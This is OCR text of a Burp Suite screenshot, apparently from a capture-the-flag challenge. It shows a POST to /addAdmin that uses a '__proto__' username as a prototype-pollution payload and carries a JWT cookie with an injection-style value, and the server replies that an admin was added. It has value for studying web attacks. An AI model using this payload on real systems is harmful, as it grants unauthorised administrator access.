 Request
Pretty Raw \n Actions
1 POST /addAdmin HTTP/1.1
2 Host: 4b5c510b-ba9a-4948-9470-48ea69d4ba5e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://4b5c510b-ba9a-4948-9470-48ea69d4ba5e.node4.buuoj.cn:8
1/
9 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjpbImFkbWluJyM
iLCIxIiwiMSIsIjEiLCIxIiwiMSIsIjEiLCIqIl0sImV4cCI6MTYzMjI5NDQ
wOCwiaWF0IjoxNjMyMjkyNjA4fQ.coq8df65kZ-SKwPVPSVf_v52AN-Z1XQF
mAuI3qaUxR0
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 29
12
13 username=__proto__&password=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Sep 2021 06:43:16
4 Content-Type: text/plain; chars
5 Content-Length: 21
6 Connection: close
7 X-Powered-By: Express
8
9 add admin successful!